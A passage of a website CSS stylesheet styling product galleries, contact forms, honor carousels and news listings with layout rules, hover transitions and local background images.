    position: relative;

}



.caseTitleR ul li {

    float: left;

    text-align: center;

    font-size: 15px;

    -webkit-transition: all .3s linear;

    transition: all .3s linear;

}



.caseTitleR ul li a {

    display: block;

    color: #666666;

    overflow: hidden;

    font-size: .15rem;

}



.pc-slide {

    width: 100%;

    margin: 0 auto;

}



.view .swiper-container {

    width: 100%;

}



.view .arrow-left {

    background: rgba(0, 0, 0, .1);

    position: absolute;

    left: 0px;

    top: 50%;

    margin-top: -25px;

    width: 38px;

    height: 37px;

    z-index: 10;

}



.view .arrow-left:after {

    content: "";

    background: url(../img/prev.png) no-repeat left center;

    overflow: hidden;

    padding: 49%;

    top: 0px;

    position: absolute;

}



.view .arrow-right:after {

    content: "";

    background: url(../img/next.png) no-repeat left center;

    overflow: hidden;

    padding: 49%;

    top: 0px;

    position: absolute;

}



.view .arrow-right {

    background: rgba(0, 0, 0, .1);

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: -25px;

    width: 38px;

    height: 37px;

    z-index: 10;

}



.preview {

    width: 100%;

    margin-top: 10px;

    position: relative;

}



.preview .swiper-container {

    width: 100%;

}



.preview .swiper-slide {

    width: 20%;

    cursor: pointer;

}



.preview .slide6 {

    width: 82px;

}



.preview .arrow-left {

    background: url(../img/feel3.png) no-repeat left top;

    position: absolute;

    left: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



.preview .arrow-right {

    background: url(../img/feel4.png) no-repeat left bottom;

    position: absolute;

    right: 10px;

    top: 50%;

    margin-top: -9px;

    width: 9px;

    height: 18px;

    z-index: 10;

}



.preview img {

    padding: 1px;

}



.productTopImg i {

    display: block;

    position: relative;

    padding: 33.9%;

}



.messageBth {

    width: 1rem;

    height: 0.3rem;

    display: block;

    border: 1px solid #dedede;

    position: absolute;

    left: 36%;

    top: 70%;

    -webkit-transition: .5s;

    transition: .5s;

}



.messageBth:hover {

    background: #333;

    color: #fff;

    box-shadow: 0 4px 10px rgba(0, 0, 0, .02);

}



.productTopImg img {

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    right: 0;

    max-width: 96%;

    max-height: 96%;

    margin: auto;

}



.productTopImg {

    padding: 0rem;

}



.productsTTOP:hover .casemImg {

    display: block;

}



.view {

    border: 1px solid #ededed;

}



.preview ul li span {

    display: block;

    position: relative;

    padding: 32.8%;

}



.preview ul li span img {

    position: absolute;

    top: 0;

    left: 0;

    max-width: 96%;

    max-height: 96%;

    bottom: 0;

    right: 0;

    margin: auto;

}



.contactBox ul li:last-child {

    border-right: 0;

}



.productRtopr h4 a {

    color: #333;

    font-weight: bold;

    -webkit-transition: .5s;

    transition: .5s;

    display: block;

}



.productRtopr h4 a:hover {

    color: #333;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.productRtopr p {

    height: 1.6rem;

    overflow: hidden;

}



.productRtopr span {

    font-size: .1rem;

    line-height: 2;

    color: #999;

    display: block;

    font-size: .12rem;

    height: .7rem;

    overflow: hidden;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

    margin-top: 0.1rem;

}



.productRtopr h5 {

    font-weight: bold;

    font-size: .15rem;

    font-weight: bold;

    margin-top: .1rem;

    margin-bottom: 0.1rem;

}



.relevant a {

    display: inline-block;

    border: 1px solid #dededd;

    padding: .03rem .1rem;

    margin-bottom: .04rem;

    margin-right: .05rem;

    color: #808080;

    font-size: .14rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    max-width: 100%;

    -webkit-transition: .5s;

    transition: .5s;

}



.relevant a:hover {

    color: #333;

}



.relevantImg ul li {

    width: 48%;

    margin: 0 1%;

    float: left;

}



.relevantImg ul li>a.relevantImgA {

    position: relative;

    padding: 34%;

    display: block;

    border: 1px solid #dededd;

}



.relevantImg ul li img {

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto;

    padding: .02rem;

}



.relevantImg ul li .relevantImgMore {

    display: block;

    text-align: center;

    line-height: 2;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #808080;

}



.relevantImg ul li:hover .relevantImgMore {

    color: #333;

}



.productsMore {

    display: inline-block;

    padding: 0.05rem .1rem;

    border: 1px solid #dededd;

    margin-top: .3rem;

    margin-left: .3rem;

    -webkit-transition: .5s;

    transition: .5s;

    color: #737373;

}



.productsMore i {

    overflow: hidden;

    display: inline-block;

    width: .16rem;

    vertical-align: sub;

}



.productsMore:hover i img {

    border-left: 180px solid transparent;

    -webkit-filter: drop-shadow(-180px 0 0px #fff);

    filter: drop-shadow(-180px 0 0px #fff);

}



.productsMore:hover {

    background: #333;

    color: #fff;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.productsCtl {

    background: #333;

    padding: .05rem .1rem;

    border-radius: .03rem .03rem 0 0;

}



.productsCtl img {

    display: inline-block;

    margin-right: .05rem;

    margin-left: .2rem;

}



.productsCtl i {

    color: #fff;

    font-size: .16rem;

}



.productCenTop {

    overflow: hidden;

    margin-top: .1rem;

    border-bottom: 1px solid #dededd;

    position: relative;

}



.details {

    line-height: 1;

    text-transform: uppercase;

    color: #dededd;

    font-size: 0.16rem;

    margin-top: 0.1rem;

}



.detailsR {

    text-align: right;

    padding: 0;

}



.detailsR i img {

    padding: 0 0.05rem;

}



.casemImg1 {

    padding: .13rem .3rem .2rem .1rem;

    border: 1px solid #ddd;

    top: .3rem;

    right: .05rem;

    z-index: 2;

    background: #fff;

}



.casemImg1 b {

    display: block;

    text-align: left;

    padding-left: .1rem;

    padding-bottom: .07rem;

    font-weight: normal;

}



.casemImg1 ul li a {

    position: relative;

    padding: 80%;

    float: left;

}



.casemImg1 img {

    width: 100%;

    height: 100%;

    position: absolute;

    top: 0;

    left: 0

}



.productsText {

    padding-bottom: .2rem;

    border-bottom: 1px solid #dededd;

}



.caseTab {

    padding-top: .4rem;

    background: url(../img/icod33.png) no-repeat center .1rem;

}



.productsText p {

    padding-top: .2rem;

    margin: 0;

    color: #999;

}



.caseTab ul li:hover {

    color: #fff;

}



.productsTTOP {

    position: relative;

}



.productsText img {

    max-width: 100%;

    margin: .2rem 0;

    height: auto;

}



.proMessage h4 {

    text-align: center;

    margin-top: .3rem;

    font-size: .24rem;

}



.proMessage p {

    font-size: .14rem;

    text-align: center;

    color: #666;

    margin-bottom: .2rem;

    font-family: arial;

}



.promessageBox input {

    border: 1px solid #dededd;

    padding: 0.07rem .1rem;

    display: block;

    width: 100%;

    padding-left: .14rem;

    text-indent: .14em;

    color: #666;

    background: #999;

    border-radius: 5px;

    font-size: .15rem;

    text-indent: 1.5em;

}



::-webkit-input-placeholder {

    color: #999;

    font-size: .16rem;

}



::-moz-placeholder {

    color: #999;

    font-size: .16rem;

}



:-ms-input-placeholder {

    color: #999;

    font-size: .16rem;

}



.contactBox input::placeholder {

    color: #999;

}



.promessageBox input::placeholder {

    color: #999;

}



.promessageBox input.pro-name {

    background: url(../img/name.png) no-repeat .1rem center;

}



.promessageBox input.pro-tel {

    background: url(../img/tel.png) no-repeat .1rem center;

}



.promessageBox input.pro-email {

    background: url(../img/yanzheng.png) no-repeat .1rem center;

}



.imgCode1 {

    padding: 0.2rem 15px 0.1rem;

}



.imgcodeText {

    width: 100%;

    padding: 0 5px 0 15px;

}



.pro-textarea {

    width: 80%;

    border: 1px solid #dededd;

    text-indent: 1.44em;

    padding: .8% 1.4%;

    line-height: 1.5;

    min-height: .85rem;

    color: #666;

    margin-top: .2rem;

    background: url(../img/textarea.png) no-repeat .1rem .1rem;

    padding-left: .14rem;

    border-radius: 5px;

    font-size: .16rem;

}



.yanzhengma {

    width: 20%;

    float: right;

}



.promessageBox input.a-bth {

    display: block;

    margin-top: .2rem;

    outline: none;

    border: 0;

    -webkit-transition: .5s;

    transition: .5s;

    color: #fff;

    padding-left: 0;

    letter-spacing: 4px;

}



.promessageBox input.a-bth::after {

    content: "";

    position: absolute;

    top: 0;

    left: 0;

}



.a-bth:hover {

    background: #333;

    color: #fff;

}



.productsLil {

    border: 1px solid #dededd;

    overflow: hidden;

    border-radius: .03rem;

}



.productsLil i {

    display: block;

    position: relative;

    padding: 49.5%;

    object-fit: cover;

    margin-top: .1rem;

}



.productsLil img {

    position: absolute;

    top: 0;

    left: 0;

    max-width: 100%;

    max-height: 100%;

    right: 0;

    bottom: 0;

    margin: auto;

}



.productsTitle {

    display: block;

    width: 100%;

    padding: .1rem 0;

    background: url(../img/productsIco3.png) no-repeat 100% center;

    animation: proll linear 2s infinite alternate;

}



.productsTitle span {

    display: block;

    font-size: .16rem;

}



.productsTitle b {

    display: block;

    font-weight: normal;

    font-size: .14rem;

    color: #999;

}



.productsLir i {

    display: block;

    position: relative;

    padding: 40.5%;

    overflow: hidden;

    border-radius: .05rem;

    -webkit-transition: .5s;

    transition: .5s;

    border: 1px solid #e6e6e6;

}



.proMored {

    height: .21rem;

    border-radius: 0 0 .05rem .05rem;

}



.prpductsLi {

    display: block;

    padding: .05rem;

}



.proList {

    overflow: hidden;

    position: relative;

    z-index: 0;

}



.prolistImgd:hover i {

    box-shadow: 0 0px 8px rgba(0, 0, 0, .2);

    border: 1px solid #fff;

    border-radius: .03rem;

}



.productsLir i img {

    position: absolute;

    top: 0;

    left: 0;

    max-width: 100%;

    max-height: 100%;

    padding: 4%;

    right: 0;

    bottom: 0;

    margin: auto;

}



.proMored {

    position: absolute;

    top: 83.5%;

    display: block;

    border-radius: 0 0 .03rem .03rem;

    left: 0;

    width: 96%;

    background: rgba(0, 0, 0, .4) url(../img/productsList3.png) no-repeat 90% .08rem;

    color: #fff;

    -webkit-transition: .5s;

    transition: .5s;

    padding: 0% 5%;

    font-size: .14rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    padding-right: 20%;

    left: 2%;

    line-height: 1.8;

    height: .24rem;

}



.prolistImgd:hover .proMored {

    padding: 0;

    width: 97%;

    height: 97%;

    display: block;

    text-align: center;

    padding: 33% 2%;

    top: 1.5%;

    color: #fff;

    background: rgba(0, 0, 0, .2) url(../img/productsList4.png) no-repeat center 67%;

    left: 1.5%;

    overflow: hidden;

    border-radius: .03rem;

}



.proListRsort1 a:hover {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.productss .proListRsort {

    border-bottom: 1px solid #dededd;

    box-shadow: 0 0 0;

    margin-bottom: 0rem;

}



.prolistImgd {

    padding: 0 .05rem .1rem;

}



.pagination>li>a, .pagination>li>span {

    margin: 0 .03rem;

}



.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {

    background: #333;

    color: #fff;

}



.caseTitleR {

    margin-top: 0.05rem;

}



.abouttitleR ul li {

    margin-right: .2rem;

}



.aboutTitle h3 {

    font-size: .26rem;

    text-align: center;

    line-height: 1;

    margin-top: .4rem;

    color: #4c4c4c;

}



.aboutTitle span {

    text-align: center;

    display: block;

    text-transform: uppercase;

    color: #666;

    font-size: .16rem;

    line-height: 2.5;

    font-family: Arial;

}



.aboutTop {

    margin-top: .2rem;

}



.aboutL {

    padding-left: 0;

    padding-bottom: .7rem;

}



.aboutL i {

    display: block;

    position: relative;

    padding: 39%;

    overflow: hidden;

}



.aboutL i img {

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    -webkit-transition: .5s;

    transition: .5s;

}



.aboutR {

    padding-top: .2rem;

}



.aboutR h3 {

    color: #fff;

    font-size: .26rem;

    color: #333;

    text-align: center;

}



.aboutR span {

    font-size: .15rem;

    color: #333;

    line-height: 2;

}



.aboutLine {

    width: 1rem;

    height: 1px;

    background: #f2f2f2;

    margin: .2rem auto;

}



.aboutR p {

    color: #666;

    line-height: 2;

    text-indent: 2em;

    -webkit-transition: .3s;

    transition: .3s;

}



.clear {

    clear: both;

}



.aboutR i {

    display: block;

    font-size: .15rem;

    padding-bottom: .5rem;

    background: url(../img/aboutIdd.png) no-repeat center bottom;

}



.honor ul li {

    margin-top: .3rem;

}



.honorImg {

    display: block;

    position: relative;

    padding: 36%;

    background: #fff;

    border: 1px solid #ddd;

}



.honorImg img {

    padding: 2%;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto;

    max-width: 100%;

    max-height: 100%;

}



.honorMore {

    text-align: center;

    display: block;

    padding-top: 0.08rem;

    line-height: 3;

    font-size: .15rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    position: relative;

}



.honor ul li i {

    width: .08rem;

    height: .08rem;

    display: block;

    border-radius: 50%;

    border: 2px solid #dededd;

    margin: .2rem auto 0;

    background: #fff;

}



.honorArrow {

    height: .3rem;

    position: relative;

}



.honorArrow .honorL {

    width: .3rem;

    height: .3rem;

    overflow: hidden;

    background: #fff url(../img/honorL.png) no-repeat center;

    top: -0.2rem;

    position: absolute;

    z-index: 99;

    left: 0;

    cursor: pointer;

}



.honor {

    position: relative;

}



.honorLine {

    width: 100%;

    height: 1px;

    background: #dededd;

    position: absolute;

    top: -0.05rem;

}



.honorArrow .honorR {

    width: .3rem;

    height: .3rem;

    overflow: hidden;

    background: #fff url(../img/honorR.png) no-repeat center;

    top: -0.2rem;

    position: absolute;

    z-index: 99;

    cursor: pointer;

    right: 0;

}



.contact {

    background: url(../img/aboutBottomHover.jpg) no-repeat center bottom;

    overflow: hidden;

    padding-bottom: 1.5rem;

    margin-bottom: -10px;

}



.contactTop h4 {

    text-align: center;

    padding-top: .9rem;

    font-weight: bold;

    font-size: .18rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.contactmeg {

    background: url(../img/contactico1.png) no-repeat center .1rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.contactNetwork {

    background: url(../img/contactico2.png) no-repeat center .1rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.contactService {

    background: url(../img/contactico3.png) no-repeat center .1rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.contactTop span {

    font-size: .14rem;

    text-align: center;

    display: block;

    padding-bottom: .1rem;

    -webkit-transition: .5s;

    transition: .5s;

    color: #d4d4d4;

}



.contactBottom {

    padding: .3rem .3rem .7rem;

    text-align: center;

    line-height: 2;

    -webkit-transition: .5s;

    transition: .5s;

    position: relative;

    font-size: .15rem;

    overflow: hidden;

    color: #666;

}



.contactTop {

    background: #fff;

    -webkit-transition: .5s;

    transition: .5s;

    padding: .1rem 0;

}



.contact ul li {

    margin-top: .4rem;

    -webkit-transition: .5s;

    transition: .5s;

    position: relative;

}



.contact ul li:hover .contactTop {

    background: #333;

}



.contact ul li:hover .contactTop h4 {

    color: #fff;

}



.contact ul li:hover .contactTop span {

    color: #fff;

}



.contact ul li:hover h4.contactmeg {

    background: url(../img/contactico1-1.png) no-repeat center .1rem;

}



.contact ul li:hover h4.contactNetwork {

    background: url(../img/contactico2-1.png) no-repeat center .1rem;

}



.contact ul li:hover h4.contactService {

    background: url(../img/contactico3-1.png) no-repeat center .1rem;

}



.contact ul li:hover {

    -webkit-transform: translateY(-5px);

    transform: translateY(-5px);

}



.aboutTitle p {

    padding: .3rem .5rem;

    font-size: .15rem;

    color: #999;

    text-align: center;

    line-height: 1.8;

}



.contactList {

    overflow: hidden;

}



.contactList ul li {

    border-right: 1px solid #dededd;

    padding: .2rem 0 0.4rem;

}



.contactList ul li:last-child {

    border-right: 0;

}



.contactList ul li img {

    display: block;

    margin: 0 auto .1rem;

    height: .4rem;

    animation: tb linear 3s infinite alternate;

}



.contactList ul li h4 {

    font-size: .2rem;

    text-align: center;

    line-height: 3;

    margin: 0;

}



.contactList ul li p {

    text-align: center;

    font-size: .16rem;

    height: .6rem;

    line-height: 2;

    padding: 0 .2rem;

}



.contactBox {

    border: 5px solid #f4f4f4;

    display: block;

    overflow: hidden;

    margin-top: .5rem;

}



.contactBox ul li {

    padding: 2% 5%;

    margin: .4rem 0;

    border-right: 1px solid #dededd;

    min-height: 3.7rem;

}



.contactBox ul li p {

    line-height: 2;

    color: #999;

    font-size: .15rem;

}



.contactBox ul li p span {

    font-size: .16rem;

}



.contactBox .proMessage h4 {

    margin-top: 0;

    margin-bottom: 0;

}



.contactBox input.contact-name {

    background: url(../img/name.png) no-repeat .1rem center;

}



.contactBox input.contact-imgCode {

    background: url(../img/yanzheng.png) no-repeat .1rem center;

    width: 80%;

    margin-top: 0.2rem;

    float: left;

}



.contactImgcode {

    float: left;

    margin-top: 0.2rem;

    margin-left: 1%;

}



.contactBox input {

    border: 1px solid #dededd;

    padding: .07rem .1rem;

    display: block;

    width: 100%;

    text-indent: .25rem;

    color: #666;

    font-size: .14rem;

}



.contactBox input.contact-tel {

    background: url(../img/tel.png) no-repeat .1rem center;

}



.contact-textarea {

    width: 100%;

    border: 1px solid #dededd;

    text-indent: .28rem;

    padding: 1% 1.4%;

    line-height: 1.5;

    min-height: .7rem;

    color: #666;

    margin-top: .1rem;

    background: url(../img/textarea.png) no-repeat .08rem .1rem;

    margin-top: .2rem;

    font-size: .16rem;

}



.contactBox .contact-bth {

    display: block;

    margin-top: 0.05rem;

    outline: none;

    border: 0;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: .05rem;

    color: #fff;

    background: #999;

    margin-top: .2rem;

    padding-left: 0;

    letter-spacing: 4px;

    font-size: .16rem;

    text-indent: 0rem;

}



.news_classify ul {

    margin-left: -15px;

    margin-right: -15px;

    margin-top: 0px;

}



.news_classify ul li {

    margin-bottom: 0.05rem;

}



.news_classify ul li:nth-child {

    margin-bottom: 0;

}



.newsclass1 {

    padding: .12rem;

    background: #fafafa;

    display: block;

    width: 100%;

    padding-left: 6%;

    font-weight: bold;

    color: #333;

}



.news_classify ul li i {

    width: 2%;

    background: #fff;

    display: inline-block;

    height: 100%;

    position: absolute;

    top: 0;

    left: -100px;

    z-index: 9;

    -webkit-transition: .5s;

    transition: .5s;

}



.news_classify span {

    width: 100%;

    padding: 0 15%;

    display: block;

    font-size: .16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-weight: normal;

    position: relative;

    z-index: 999;

    background: url(../img/newsIco1.png) no-repeat 90% center;

    -webkit-transition: .5s;

    transition: .5s;

}



.news_classify ul li b {

    display: block;

    position: absolute;

    top: 0;

    left: -100%;

    width: 100%;

    height: 100%;

    background: #333;

    -webkit-transition: .5s;

    transition: .5s;

}



.news_classify ul li:hover i {

    left: .18rem;

}



.news_classify ul li:hover b {

    left: 0;

}



.news_classify ul li:hover span {

    color: #fff;

    background: url(../img/newsIco3.png) no-repeat 90% center;

}



.newsCenterTop {

    padding: .2rem;

    overflow: hidden;

    box-shadow: 0 -5px 12px rgba(0, 0, 0, .03);

    margin-bottom: 0.3rem;

}



.newsCenterTopl a {

    display: block;

    position: relative;

    padding: 32%;

    overflow: hidden;

    border: 1px solid #f2f2f2;

}



.newsCenterTopl a img {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    margin: auto;

    max-width: 98%;

    max-height: 98%;

    -webkit-transition: 1s;

    transition: 1s;

}



.newsCenterTop:hover a img {

    -webkit-transform: scale(1.02);

    transform: scale(1.02);

    opacity: .8;

}



.newsCenterTopr h4 a {

    font-size: .2rem;

    display: block;

    line-height: 2;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #333;

    -webkit-transition: 1s;

    transition: 1s;

}



.newsCenterTop:hover h4 a {

    color: #333;

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.newsCenterTopr p {

    font-size: .15rem;

    line-height: 2;

    height: .54rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    color: #999;

}



.newsCenterTopr span {

    margin-top: .3rem;

    display: block;

    color: #999;

}



.newsCenterTopr span img {

    display: inline-block;

    vertical-align: inherit;

    padding-right: .06rem;

}



.newsCemterb ul li {

    overflow: hidden;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

}



.newsCenterb ul li .newsCenterbImg {

    position: relative;

    padding: 18%;

    display: block;

    background: #fafafa;

}



.newsCenterb ul li .newsCenterbImg img {

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    max-width: 100%;

    margin: auto;

    max-height: 100%;

}



.newsCenterbImg::after {

    content: "";

    top: 8%;

    right: 5%;

    bottom: 8%;

    left: 5%;

    border-right: 1px solid #fff;

    border-left: 1px solid #fff;

    -webkit-transform: scale(1, 0);

    -moz-transform: scale(1, 0);

    -o-transform: scale(1, 0);

    transform: scale(1, 0);

    -webkit-transform-origin: 100% 0;

    -moz-transform-origin: 100% 0;

    -o-transform-origin: 100% 0;

    transform-origin: 100% 0;

    position: absolute;

    content: '';

    opacity: 0;

    -webkit-transition: opacity .4s, -webkit-transform .4s;

    -moz-transition: opacity .4s, -moz-transform .4s;

    -o-transition: opacity .4s, -o-transform .4s;

    transition: opacity .4s, transform .4s;

}



.newsCenterbImg::before {

    top: 8%;

    right: 5%;

    bottom: 8%;

    z-index: 2;

    left: 5%;

    border-top: 1px solid #fff;

    border-bottom: 1px solid #fff;

    -webkit-transform: scale(0, 1);

    -moz-transform: scale(0, 1);

    -o-transform: scale(0, 1);

    transform: scale(0, 1);

    -webkit-transform-origin: 0 0;

    -moz-transform-origin: 0 0;

    -o-transform-origin: 0 0;

    transform-origin: 0 0;

    position: absolute;

    content: '';

    opacity: 0;

    -webkit-transition: opacity .4s, -webkit-transform .4s;

    -moz-transition: opacity .4s, -moz-transform .4s;

    -o-transition: opacity .4s, -o-transform .4s;

    transition: opacity .4s, transform .4s;

}



.newsCenterbImg i {

    display: block;

    width: 0%;

    height: 0%;

    background: rgba(0, 0, 0, .2);

    position: absolute;

    top: 50%;

    left: 50%;

    z-index: 1;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsCenterb ul li:hover .newsCenterbImg i {

    left: 0;

    top: 0;

    width: 100%;

    height: 100%;

}



.newsCenterb ul li:hover .newsCenterbTextr a {

    -webkit-transform: translateX(5px);

    transform: translateX(5px);

}



.newsCenterbImg::before, .newsCenterbImg::after {

    position: absolute;

    content: '';

    opacity: 0;

    -webkit-transition: opacity .4s, -webkit-transform .4s;

    -moz-transition: opacity .4s, -moz-transform .4s;

    -o-transition: opacity .4s, -o-transform .4s;

    transition: opacity .4s, transform .4s;

}



.newsCenterb ul li:hover .newsCenterbImg::before, .newsCenterb ul li:hover .newsCenterbImg::after {

    content: "";

    opacity: 1;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

}



.nwesCenterbText {

    overflow-y: hidden;

    padding-bottom: .05rem;

}



.nwesCenterbText span {

    display: block;

    width: 20%;

    margin: .1rem;

    border: 1px solid #dededd;

    font-size: .25rem;

    line-height: 1;

    padding: .1rem .12rem;

    color: #999;

    float: left;

}



.nwesCenterbText span i {

    font-size: .15rem;

    display: block;

    padding-top: .04rem;

    padding-bottom: 0rem;

}



.newsCenterbTextr {

    padding: 0 .2rem 0 0;

    width: 74.4%;

    float: left;

    background: url(../img/newsIco04.png) no-repeat 97% center;

}



.newsCenterbTextr a {

    padding: .16rem 0 0;

    display: block;

    font-size: .16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

    width: 90%;

}



.newsCenterbTextr p {

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    display: block;

    line-height: 2.7;

    margin: 0;

    font-size: .15rem;

    width: 96%;

    color: #808080;

}



.proHot_txt {

    display: block;

    font-size: .14rem;

    line-height: 3;

    color: #4c4c4c;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.caseMenuL {

    font-size: .14rem;

}



.newsCenter {

    overflow: hidden;

    -webkit-transition: .5s;

    transition: .5s;

    border-bottom: 1px solid #dededd;

}



.newsCenterb ul li {

    margin-top: .3rem;

}



.newsCenterb ul li:hover .newsCenter {

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    border-bottom: 1px solid #fff;

}



.newsCenterb ul li:hover a {

    color: #333;

}



.newsdetails {

    padding: 0 2%;

    overflow: hidden;

    padding-bottom: .2rem;

}



.newsdetails .casemImg {

    top: .5rem;

}



.newsdetails .caseCenter h3 {

    padding-top: 0;

}



.aboutTitle a {

    display: block;

    text-align: center;

    font-size: .16rem;

    padding-top: .1rem;

    color: #333;

}



.newsTop ul li a.newsImg {

    position: relative;

    padding: 34%;

    display: block;

    overflow: hidden;

    border-bottom: 1px solid #f2f2f2;

}



.newsTop ul li a.newsImg img {

    display: block;

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    right: 0;

    margin: 0 auto;

    width: 100%;

    height: 100%;

    border-radius: 6px 6px 0 0;

}



.newsText {

    font-size: .15rem;

    display: block;

    padding: .1rem 0;

}



.newsTopcenter {

    border: 1px solid #dededd;

    -webkit-transition: .8s;

    transition: .8s;

    margin-bottom: .2rem;

    border-radius: 6px 6px 0 0;

}



.newsTopcenter .newsText {

    padding: 0 .07rem;

    margin: .05rem 0;

    margin-bottom: .15rem;

    height: .46rem;

    -webkit-transition: .5s;

    transition: .5s;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    font-size: .15rem;

    -webkit-transition: 1s;

    transition: 1s;

}



.newsTop {

    margin-top: .3rem;

    -webkit-transition: .5s;

    transition: .5s;

    overflow: hidden;

}



.newsTopcenter span {

    margin: 0 .07rem .1rem;

    width: 96%;

    padding-right: 30%;

    display: block;

    background: url(../img/newsListMore.png) no-repeat 96% center;

    -webkit-transition: .5s;

    transition: .5s;

    font-size: .15rem;

    color: #999;

}



.newsTop ul li:hover .newsTopcenter {

    -webkit-transform: translateX(-5px);

    transform: translateX(-5px);

    background: #333;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

}



.newsTop ul li:hover .newsText {

    color: #fff;

}



.newsTop ul li:hover .newsTopcenter span {

    color: #fff;

    background: url(../img/newsListMore2.png) no-repeat 96% center;

}



.newsTop ul li:hover a.newsImg {

    background: #fff;

}



.newsListCenter {

    margin-top: .3rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsListLImg {

    display: block;

    position: relative;

    -webkit-transition: .5s;

    transition: .5s;

    overflow: hidden;

}



.newsListLImg::after {

    content: "";

    opacity: 0;

    transform: scale(1.5);

    transition: all 0.4s ease-in-out;

    font-weight: normal;

    border: 1px solid white;

    height: 2.68rem;

    width: 90%;

    position: absolute;

    top: 0.18rem;

    left: 5%;

    padding: 70px;

    display: inline-block;

    text-decoration: none;

    padding: 7px 14px;

    text-transform: uppercase;

    color: #fff;

    border: 1px solid #fff;

    border-radius: 0px;

    background-color: transparent;

}



.newsListLImg img {

    width: 100%;

}



.newsListLcenter img {}



.newsListLcenter:hover .newsListLImg::after {

    opacity: 1;

    content: "";

    transform: scale(1);

    background-color: transparent;

}



.newsListLtext {

    padding: 4.1% .2rem;

    -webkit-transition: .5s;

    transition: .5s;

    position: absolute;

    z-index: 3;

    bottom: 0;

    background: #fff;

    width: 100%;

}



.newsQa ul li:hover i span {

    animation: tan linear 2s infinite alternate;

}



.newsListLtext a {

    display: block;

    font-size: .16rem;

    line-height: 3;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsListLcenter {

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: .05rem .05rem 0 0;

    overflow: hidden;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    height: 5rem;

    position: relative;

}



.newsListLtext p {

    color: #999;

    text-indent: 2em;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    height: .68rem;

    font-size: .15rem;

    -webkit-transition: .5s;

    transition: .5s;

    -webkit-transition: .5s;

    transition: .5s;

    line-height: 2;

}



.page-content {

    margin: .2rem 0;

    overflow: hidden;

    font-size: .16rem;

    line-height: 0.3rem;

    display: block;

    color: #666;
}



.productsText {

    font-size: .16rem;

    line-height: 2;

}



.newsListLcenter span {

    margin-top: .2rem;

    display: block;

    background: url(../img/news04.png) no-repeat center left;

    padding-left: .2rem;

    color: #999;

    font-size: .14rem;

}



.newsListLcenter:hover {

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

}



.newsListLcenter:hover .newsListLtext a {

    color: #333;

}



.newsListRtop {

    padding: .17rem;

    overflow: hidden;

    background: #fff;

    border-bottom: 1px solid #f2f2f2;

    border-radius: .05rem;

    border-radius: 5px;

}



.newsListRtop span {

    font-size: .22rem;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    line-height: .2rem;

    float: left;

    padding-bottom: 0.5em;

    color: #4c4c4c;

    font-family: arial;

}



.newsListRtop b {

    font-size: .16rem;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    float: right;

    font-weight: normal;

    line-height: .2rem;

    padding-bottom: 0.5em;

    color: #4c4c4c;

    font-family: arial;

}



.newsListRtop b::after {

    content: "";

    display: block;

    clear: both;

}



.newsListRtop a.newsListRImg {

    display: none;

    position: relative;

    padding: 36%;

    -webkit-transition: .5s;

    transition: .5s;

    border: 1px solid #f1f1f1;

}



.newsListRtopR {

    width: 100%;

    padding: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsListRtopL {

    padding: 0;

    width: 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.newsListRtop a.newsListRImg img {

    position: absolute;

    max-width: 100%;

    max-height: 100%;

    top: 0;

    left: 0;

}



.newsListRtopR a {

    display: block;

    font-size: .16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    text-align: left;

}



.newsListRtopR p {

    font-size: .14rem;

    color: #999;

